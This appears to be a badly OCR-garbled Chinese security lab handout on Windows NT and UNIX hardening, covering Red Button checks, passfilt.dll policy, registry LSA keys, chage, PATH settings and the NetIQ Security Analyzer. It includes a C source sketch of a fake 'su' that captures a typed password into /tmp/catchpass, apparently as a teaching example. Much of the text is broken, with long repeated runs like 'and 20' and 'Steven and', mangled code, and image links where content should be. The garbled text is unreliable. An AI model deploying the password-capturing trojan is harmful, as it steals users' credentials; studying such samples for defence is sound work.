

7 Log into window  $8\text{ }$ e 9 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 and 20 a 10, HTTP

 $15$ 





**Red ButtOn** NT

## WindowsNT





**SECURITY** Administrator (  $\$ Administrator Red Button

4 Administrator Jacky Red Button

 $($ 

 $1$ 





2 NAT NAT NT nat-o out Txt –u user Txt –p passwd Txt  $192$  168 1 X(192 168 1 X 1P ) user txt Henry passwd txt 5 3 **Henry Henry Henry** Henry **Henry**  $NAT$ 



1 Windows NT C winnt system32 passfilt dll 2 regedt32

 3.找到注册表项~X-IKEY LOCAL MACHINE SYSTEM CurrentControlSet Control\LSA





5. NT RecoursesKit passprop exe passprop complex passfilt dll

 $NT$ 

 $6$ 

UNIX **PATH** 

 $UNIX$ 

 $PATH$ 





3 chage



per contract the Steven and Steven and Steven and Steven and Steven and Steven and Steven and Steven and Steven and Steven and Steven and Steven and Steven and Steven and Steven and Steven and Steven and Steven and Steven  $5$ \$chage –m 2 -M 30 –W 5 Steven 4 UNIX PATH set env PATH PATH= bin usr bin: usr local bin: usr bin X11 /home  $s1$ configure **configure example 1** configure **a** configure PATH configure

example the PATH the system of the part of the system  $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R}$   $\mathbb{R$ 

 $su$ 

su SU C int main() { charbufll281 passwd[20] system(" bin stty -echo") print("Password ") scanf(" S" passwd) system(" bin sty echo") printf("\nlncorrect password\n")  $sprint(bUf'$  bin echo  $S \gg$  tmp catchpass" passwd) system(buf) system(" bin rm tmp Su") exit(0) }  $z_{\rm gcc}$  –o SU SU  $\,$  C \$su Password [  $\Box$ 

Incorrect Password

 $\text{tmp}/\text{catchpass}$ 





# WebTrendS Security Analyzer

## $W$ **indowsNT**

,

2 AutoSync No

3 -> ->InetIQ Security Analyzer->NetIQ Security Analyzer



4 **Security Analyzer** Critical Security Analysis of Localhost

. 5 Scan New Scan OK "SA--Critical

Security Analysis Of localhost"







